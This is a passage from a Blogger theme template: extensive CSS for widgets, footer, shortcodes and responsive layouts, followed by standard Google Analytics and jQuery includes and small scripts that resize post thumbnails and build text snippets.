letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #0f3af0;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0f3af0;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#0f3af0;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#0f3af0;
}
.BlogArchive .zippy {
color:#0f3af0;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
//font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0f3af0 !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #000000;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0f3af0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0f3af0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0f3af0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #000000;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #000000;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #000000;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0f3af0
}
.list-label-widget-content li span:last-child {
color: #000000;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0f3af0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0f3af0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #000000;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#0f3af0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #000000;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-72212950-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyhPhKJBMAJUYrXS5tSJQv8yPXeLkZT6MqDlb11kCC1I7EgetrtOnL0stpYh-AETrx2wIj78DjaJcFzMZw1Fttp5-uIOszXQokkE5vCqa2WXWAW6P59XdBeIinUpzDVULnXD6SgDKaXAU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
